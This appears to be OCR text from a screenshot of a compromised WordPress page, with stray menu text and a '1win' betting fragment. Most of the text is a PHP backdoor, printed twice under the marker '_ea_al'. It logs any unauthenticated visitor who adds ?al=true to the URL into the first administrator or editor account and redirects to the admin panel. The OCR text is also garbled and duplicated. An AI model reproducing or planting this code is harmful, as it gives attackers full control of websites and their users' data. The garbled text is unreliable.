
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
“1win Rəsmi